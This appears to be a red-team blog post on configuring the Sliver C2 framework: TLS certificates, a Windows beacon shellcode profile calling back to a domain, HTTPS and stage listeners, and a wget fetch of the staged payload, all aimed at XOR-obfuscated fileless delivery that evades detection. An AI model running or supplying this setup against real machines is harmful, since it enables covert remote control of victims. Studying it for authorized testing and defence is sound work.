Modifying Sliver C2 to Deliver Obfuscated Shellcode
Hey everyone,
This is the first post of this space, which I plan to update whenever I complete solid testing with proper evidence, pipelines, and reproducible results.
In this article, we’ll focus on the well-known Sliver C2, arguably one of the most popular command-and-control frameworks at the moment. I strongly recommend reading the official Sliver documentation to understand the installation process and, more importantly, its capabilities.
This walkthrough was developed and tested using Sliver v1.5.44. I did not validate this exact pipeline on newer releases (such as v1.6.2), mainly because Sliver introduces frequent updates—sometimes nearly one release per week. That said, this approach should remain compatible with newer versions, since we are not modifying Sliver’s internal logic. Instead, we operate on the generated payload after Sliver produces it. As long as Sliver is able to generate shellcode, this technique should continue to work without issues.

We’ll start from the assumption that you already have access to the Sliver console. From there, we will:
- Create an implant profile
- Set up an HTTPS listener with a signed certificate
- Create a
stage-listener, also using a signed certificate
At the moment the stage-listener is created, Sliver will generate the implant in shellcode format. This shellcode will then be processed and obfuscated using a custom approach, allowing us to deliver it as part of a fileless malware pipeline.
Infra
This PoC was validated in a small lab setup with two main components:
-
Windows host (victim/test machine)
This can be your physical Windows installation or a Windows VM. It represents the endpoint where the sample/loader is executed and where runtime behavior is observed. -
Ubuntu VPS (C2 server)
A public Ubuntu server where the C2 framework is installed. A domain is pointed to the VPS IP (DNS A/AAAA record), and TLS certificates are used to provide trusted HTTPS communication.
This setup can be adapted to run fully locally, but you’ll need to emulate name resolution (for example, by using a local DNS service) or override host resolution on Windows (e.g., via the hosts file). The important part is that the Windows machine must be able to resolve the chosen domain name to the server’s IP and establish HTTPS connections reliably.
Topology (high-level)

Note: I’m keeping this diagram intentionally high-level and focused on the lab components, without including operational endpoint details.
Preparing the Domain Certificate
If you want to run a more realistic campaign, you will need a valid domain name and proper TLS certificates. With a domain in hand, there are several ways to obtain valid certificates. In this section, we’ll use Let’s Encrypt, leveraging the DNS challenge method.
This approach is especially useful when you want full control over the certificate issuance process and don’t want to expose a temporary web server just for validation.
Installing Certbot (Let’s Encrypt client)
First, install Certbot, the official Let’s Encrypt client.
sudo apt update
sudo apt install -y certbot
If Certbot was installed correctly, you can proceed to the DNS challenge step.
DNS Challenge (TXT Record Validation)
The DNS challenge works by asking you to create a TXT record in your domain’s DNS configuration. This record contains a randomly generated token provided by Let’s Encrypt, which proves domain ownership.
Run the following command to start the manual DNS challenge process:
sudo certbot certonly --manual --preferred-challenges dns
Certbot will then prompt you to enter your domain name and will generate a TXT record similar to the following:
_acme-challenge.example.com
TXT: XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
Where the Certificates Are Stored (Ubuntu/Debian)
On Ubuntu/Debian, Certbot stores Let’s Encrypt material under:
/etc/letsencrypt/live/<your-domain>/
The two most important files are:
fullchain.pem— the server certificate plus the intermediate chainprivkey.pem— the private key for the certificate
At this point, you must add the provided TXT record to your domain’s DNS zone. After the record has propagated, confirm the challenge in Certbot to complete the certificate issuance process.
Once validated, Let’s Encrypt will generate the certificate and private key, which can later be used by Sliver to configure HTTPS listeners and stage listeners with trusted TLS.
Implant Profile
Now we’ll create an implant profile, which works as a reusable template for generating implants. Every time you generate an implant using a profile, Sliver will apply the exact settings you defined (architecture, OS, format, transport, etc.). This saves time and avoids repeating the same options whenever you need a new build.
You can create multiple profiles to match different delivery chains (stagers, droppers, loaders, shellcode runners, and so on). In the profile below, we’ll use the shellcode output format because the next step in this pipeline is embedding the payload into a custom shellcode runner (covered in a future post).
profiles new beacon --arch amd64 --os windows --format shellcode --skip-symbols --http https://domain.com:443 win-shellcode
What each option means
beacon— Generates a beaconing implant, meaning the host will periodically poll the C2 for tasks instead of keeping a constant interactive session.--arch amd64— Target architecture.--os windows— Target operating system.--format shellcode— Outputs a.binfile containing the implant as shellcode.--skip-symbols— Disables Sliver’s default symbol obfuscation/renaming step. This option is important for this pipeline because we will apply our own post-generation transformations/obfuscation later.--https://domain.com:443— The C2 endpoint the implant will connect back to (replace with your domain and port).
At this point, we have a profile ready. Next, we’ll move on to setting up the HTTPS listener.
HTTPS Listener
In our implant profile, we defined that the implant will communicate over HTTPS using our domain. The next step is to expose an HTTPS listener (commonly on 443) so the beacon can reach the C2 over a trusted TLS channel.
sliver > https -c /etc/letsencrypt/live/domain.com/fullchain.pem -k /etc/letsencrypt/live/domain.com/privkey.pem

[*] Starting HTTPS :443 listener ...

[*] Successfully started job #12

sliver > jobs

 ID   Name    Protocol   Port   Stage Profile
==== ======= ========== ====== ===============
 12   https   tcp        443

sliver >
Once the HTTPS listener is active, the beacon can begin its normal polling/communication flow with the C2.
Stage Listener
Now we move to the staging side of the pipeline: serving the payload to your loader/shellcode runner (which will retrieve it and handle it at runtime).
This is the part that often confuses people, so here is the key distinction:
- The C2 endpoint defined in the profile (
https://domain.com:443) is for the implant’s command-and-control traffic after it is running. - The staging endpoint is a separate URL (often on a different port or path) used to deliver the payload to the loader.
Command:
stage-listener --url https://domain.com:8443 --profile win-shellcode -c /etc/letsencrypt/live/nxdx.com.br/fullchain.pem -k /etc/letsencrypt/live/domain.com/privkey.pem
After you create the stage listener, Sliver will generate the corresponding build artifact (in this case, a shellcode .bin). You can confirm the implant exists and identify it via Sliver’s implant listing.
sliver > implants

 Name              Implant Type   Template   OS/Arch            Format   Command & Control             Debug
================= ============== ========== =============== =========== ============================= =======
 SILLY_REVENGE     beacon         sliver     windows/amd64   SHELLCODE   [1] https://nxdx.com.br:443   false

 sliver >
You have the name of the binary, but it’s worth keeping in mind that this build also has an ID inside the Sliver Server.
In this PoC, I took the Sliver-generated .bin payload identified by its build ID on the Sliver server, applied a custom XOR encryption using a key of my choice, and hosted it so the shellcode runner could fetch it over HTTP. At execution time on the victim host, the runner retrieves the XOR-encrypted bytes, decrypts them in memory using the same key, and only then executes/injects the recovered payload at runtime.
Now comes the “trick”: in the Sliver documentation it’s mentioned that fetching the shellcode via request can be done by sending a request like this using / and .woff. What comes before .woff is irrelevant — it can be /fonts.woff or /whatever.woff, you can test it with the command below:
wget https://domain.com:8443/fonts.woff
After downloading it, you can run a cat to verify the contents:
cat fonts.woff | xxd | head -n 5
Conclusion
The main point I wanted to show in this post is that you can generate a clean, unmodified Sliver implant (i.e., without using –skip-symbols) and then apply your own external obfuscation/packing strategy — reducing signatures and IOCs — before integrating the payload into a custom loader/shellcode runner, while still benefiting from the rest of the Sliver ecosystem, which is an excellent C2 for authorized security testing and simulations.
This is just one step in a larger chain of techniques. In the next post, I’ll continue from here. See you!